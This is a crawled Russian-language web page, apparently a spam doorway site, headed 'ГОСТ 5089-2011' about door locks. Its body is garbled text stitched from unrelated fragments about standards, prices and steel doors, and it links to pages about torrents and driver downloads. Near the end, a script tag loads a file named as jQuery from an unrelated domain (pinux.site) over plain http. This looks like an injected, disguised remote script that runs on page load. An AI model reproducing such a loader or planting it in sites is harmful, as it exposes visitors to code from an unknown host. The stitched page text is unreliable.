

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ohsieyaatu.rulebasedintegration.org/ojjpg6-gost-5089-2011.html
body_size: 2185
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост 5089 2011 - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост 5089 2011</h2>
                            </header>
                            <p>ГОСТ 5089-2011 Замки, защелки, механизмы цилиндровые. Технические условия. Обозначение ГОСТ: ГОСТ 5089-2011: Наименование на русском языке: Замки, защелки, механизмы. ГОСТ 31471-2011 Устройства экстренного открывания дверей эвакуационных и аварийных выходов. Утверждены новые национальные стандарты: ГОСТ Р 57997-2017, ГОСТ Р 57997-2017, ГОСТ Р 57998-2017, ГОСТ Р 57998. Цена: 1800 руб. Замок 4-го класса по ГОСТ 5089-2003, предназначен для установки на дверные блоки. Цена: 314,91 руб. 362,13(под один ключ) Количество в упаковке: 20; Отправка груза: Транспортная. Итак, все противопожарные двери изготавливаются по техническим условиям. Каждый. 
Стальные входные наружные двери. Стальные наружные входные двери по ГОСТ 31173 обладают. Что происходит в мире, удивительный мир, общество. Статьи об истории и происхождении. Сегодня уже никого не удивишь входной металлической дверью, указывающей на стремление. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-proshivka-ssd-ocz-vertex-3-120gb.html">Прошивка ssd ocz vertex 3 120gb</a></li>
                                <li><a href="ojjpg6-skachat-drayvera-dlya-lenovo-s650.html">Скачать драйвера для lenovo s650</a></li>
                                <li><a href="ojjpg6-elektrichki-raspisanie-iz-moskvy.html">Электрички расписание из москвы</a></li>
                                <li><a href="ojjpg6-skachat-karty-na-prohozhdeniya-v-garris-mod.html">Скачать карты на прохождения в гаррис мод</a></li>
                                <li><a href="ojjpg6-dogovor-kupli-prodazhi-schelkovskaya.html">Договор купли продажи щелковская</a></li>
                                <li><a href="ojjpg6-osho-knigi-2015.html">Ошо книги 2015</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-anam-ard-3701-shema.html">Anam ard 3701 схема</a></li>
                                            <li><a href="ojjpg6-filmografiya-stivena-sigala-skachat-torrent.html">Фильмография стивена сигала скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-prezentaciya-staticheskaya-i-dinamicheskaya-rabota-myshc.html">Презентация статическая и динамическая работа мышц</a></li>
                                            <li><a href="ojjpg6-skachat-na-psp-igru-naruto-cherez-torrent.html">Скачать на псп игру наруто через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-nfs-carbon-rutor.html">Nfs carbon rutor</a></li>
                                            <li><a href="ojjpg6-izmenenie-shtatnoe-raspisanie.html">Изменение штатное расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-krasivye-slova-tekst-pesni-korolev.html">Красивые слова текст песни королев</a></li>
                                            <li><a href="ojjpg6-programma-fayn-rider-onlayn.html">Программа файн ридер онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
